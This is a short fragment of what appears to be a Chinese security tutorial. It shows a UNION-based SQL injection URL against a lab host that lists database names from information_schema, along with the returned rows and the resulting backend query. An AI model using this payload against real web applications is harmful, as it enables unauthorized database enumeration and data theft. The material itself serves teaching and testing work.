 Load URL
http://192.168.204.128/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name from information_schema.SCHEMATA